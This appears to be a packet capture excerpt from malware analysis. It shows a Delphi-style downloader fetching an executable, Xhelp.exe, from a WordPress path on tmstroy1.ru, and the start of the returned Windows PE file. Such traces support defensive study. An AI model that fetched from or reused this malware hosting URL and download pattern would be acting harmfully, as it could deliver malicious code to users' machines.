 GET /wp-includes/random_compat/Xhelp.exe HTTP/1.1
Host: tmstroy1.ru
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Encoding: identity
User-Agent: Mozilla/3.0 (compatible; Indy Library)

HTTP/1.1 200 OK
Server: nginx/1.9.12
Date: Mon, 21 Nov 2016 19:01:15 GMT
Content-Type: application/x-msdownload
Content-Length: 7576064
Connection: keep-alive
Keep-Alive: timeout=10
Last-Modified: Fri, 18 Nov 2016 06:24:10 GMT
ETag: "e80de9-739a00-5418d5aa44fef"
Accept-Ranges: bytes

MZP.....................@........................................
.....    .!..L.!..This program must be run under Win32
$7...............................................................
.................................................................
........PE..L....